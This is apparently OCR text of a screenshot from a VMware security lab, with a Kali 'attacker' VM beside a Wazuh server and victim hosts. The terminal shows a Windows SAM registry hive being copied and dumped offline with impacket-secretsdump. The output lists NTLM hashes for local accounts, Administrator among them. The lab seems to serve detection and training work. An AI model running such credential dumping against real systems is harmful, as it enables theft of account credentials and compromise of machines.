 kali-linux-attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-attacker
Ubuntu-Wazuh-Server
User1-Ubuntu-Desktop
User2-Windows11
Org-Server
Home kali-linux-attacker Ubuntu-Wazuh-Server User1-Ubuntu-Desktop User2-Windows11 Org-Server
1 2 3 4 6:10
kali@kali: ~/scenario1_reg
Session Actions Edit View Help
┌──(kali㉿kali)-[~/scenario1_reg]
└─$ ls -l /mnt/hgfs/Memory/SAM
-rwxrwxrwx 1 root root 0 Nov 12 05:37 /mnt/hgfs/Memory/SAM
┌──(kali㉿kali)-[~/scenario1_reg]
└─$ cp /mnt/hgfs/Memory/SAM ~/scenario1_reg/
┌──(kali㉿kali)-[~/scenario1_reg]
└─$ cd ~/scenario1_reg && impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×6c1f4be2296cfbc4e170f679441be7f8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9ba966719d507c44bd55cefffd5abe55:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a95bc1b0fb9b37717a1fbe3ca6879f17:::
eg:1001:aad3b435b51404eeaad3b435b51404ee:9ba966719d507c44bd55cefffd5abe55:::
[*] Cleaning up...
KALI
┌──(kali㉿kali)-[~/scenario1_reg]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
5°
Search
11:10 AM
11/12/2026